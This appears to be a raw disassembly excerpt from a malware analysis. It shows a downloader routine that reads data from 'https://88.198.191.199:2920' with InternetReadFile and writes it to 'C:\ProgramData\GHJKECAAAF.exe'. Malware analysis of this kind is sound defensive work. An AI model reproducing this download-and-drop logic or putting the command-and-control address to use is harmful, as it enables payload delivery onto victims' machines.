 push eax ; eax:&"https://88.198.191.199:2920"
call dword ptr ds:[<&CreateFileA>]
mov dword ptr ss:[ebp-1C],eax
mov esi,400
jmp 2244E82
02244E82
lea eax,dword ptr ss:[ebp-10] ; [ebp-10]:&"C:\\ProgramData\\GHJKECAAAF.exe"
push eax ; eax:&"https://88.198.191.199:2920"
push esi
lea eax,dword ptr ss:[ebp-494]
push eax ; eax:&"https://88.198.191.199:2920"
push edi
call dword ptr ds:[<&InternetReadFile>]
test eax,eax ; eax:&"https://88.198.191.199:2920"
jne 2244E54
02244E54
cmp dword ptr ss:[ebp-10],ebx ; [ebp-10]:&"C:\\ProgramData\\GHJKECAAAF.exe"
jbe 2244E7D
02244E59
push ebx
lea eax,dword ptr ss:[ebp-14]
push eax ; eax:&"https://88.198.191.199:2920"
push dword ptr ss:[ebp-10] ; [ebp-10]:&"C:\\ProgramData\\GHJKECAAAF.exe"
lea eax,dword ptr ss:[ebp-494]
push eax ; eax:&"https://88.198.191.199:2920"
push dword ptr ss:[ebp-1C]
call dword ptr ds:[<&WriteFile>]
test eax,eax ; eax:&"https://88.198.191.199:2920"
je 2244E99
02244E75
mov eax,dword ptr ss:[ebp-10] ; [ebp-10]:&"C:\\ProgramData\\GHJKECAAAF.exe"
cmp eax,dword ptr ss:[ebp-14]
jne 2244E99
02244E7D
cmp dword ptr ss:[ebp-10],esi ; [ebp-10]:&"C:\\ProgramData\\GHJKECAAAF.exe"
jb 2244E99
02244E99
push esi
lea eax,dword ptr ss:[ebp-494]
push eax ; eax:&"https://88.198.191.199:2920"
call 224F09B
push dword ptr ss:[ebp-1C]
call dword ptr ds:[<&CloseHandle>]
push edi
call dword ptr ds:[<&InternetCloseHandle>]
push dword ptr ss:[ebp-18] ; [ebp-18]:&"https://88.198.191.199:2920"
call dword ptr ds:[<&InternetCloseHandle>]